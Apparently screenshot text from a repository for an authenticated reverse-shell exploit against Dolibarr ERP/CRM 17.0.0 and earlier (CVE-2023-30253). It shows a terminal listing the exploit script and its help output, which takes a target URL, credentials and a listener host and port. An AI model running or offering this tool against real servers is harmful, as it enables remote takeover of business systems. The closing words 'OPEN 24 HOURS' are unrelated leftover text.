 ~/Desk/M/H/B/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 ✔ 10s ls
exploit.py README.md
~/Desk/M/H/B/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 ✔ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
OPEN
24 HOURS